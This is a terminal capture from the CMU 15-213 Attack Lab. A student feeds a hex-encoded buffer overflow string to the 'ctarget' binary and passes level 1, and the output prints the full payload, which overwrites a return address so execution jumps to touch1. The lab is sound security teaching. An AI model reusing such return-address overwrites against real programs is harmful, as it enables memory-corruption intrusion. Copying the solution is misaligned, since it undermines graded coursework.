 deralive@10235101526:~/Lab3/target1$ ./hex2raw < touch1.txt > text.txt
deralive@10235101526:~/Lab3/target1$ ./ctarget -q -i text.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:01 02 03 04 05 06 07 08 31 41 59 26
53 58 97 93 11 45 14 19 19 18 00 00 66 66 66 66 23 33 33 33 27 18 28 18 28 45 90
 45 C0 17 40 00 00 00 00 00